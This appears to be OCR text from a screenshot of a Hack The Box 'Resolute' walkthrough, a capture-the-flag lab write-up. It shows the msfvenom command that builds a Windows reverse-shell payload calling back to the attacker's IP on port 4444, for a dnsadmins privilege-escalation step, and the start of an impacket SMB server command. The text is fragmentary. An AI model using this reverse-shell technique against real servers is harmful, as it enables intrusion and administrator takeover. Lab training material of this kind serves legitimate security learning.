 File Machine View Input Devices Help
Applications Places Firefox ESR Jul 4 08:37
Hack The Box :: Hack The Credential Dumping: Win DecryptAutoLogon/Decry dnsadmins group ad hack run invoke-mimikatz in d HTB Resolute Walkthrou
https://www.secjuice.com/htb-resolute-walkthrough/ 16
server. Use the msfvenom tool, create a library, executable and so on with
trojan, malware and everything else inside. In this specific scenario, we put
inside a specific reverse shell, that executed by the Dns Server, should
provide us with administrator privileges.
We will go to specify the payload that will be "windows/x64/shell_re-
verse_tcp", our address IP that will be used by the dns to make a call at
that specific address (in this case, my specific IP address at this moment is
10.10.14.233), the port where your pc will listen for the connection (I like
to use always port 4444 in all my tutorials until now), the target platform
(windows) and finally the output type of the file you want to generate, then
send it all to a file as streaming output and the games are done.
ckthebox/_Resolute - 10.10.10.169/attack# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.2
selecting arch: x64 from the payload
specified, outputting raw payload
s
: 5120 bytes
Now, you have to make available the windows machine you want to attack.
root@kali:~/Desktop/hackthebox/_Resolute - 10.10.10.169/attack# /usr/share/doc/python3-impacket/exa
[] Config file parsed
[] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[] Config file parsed
[] Config file parsed
[] Config file parsed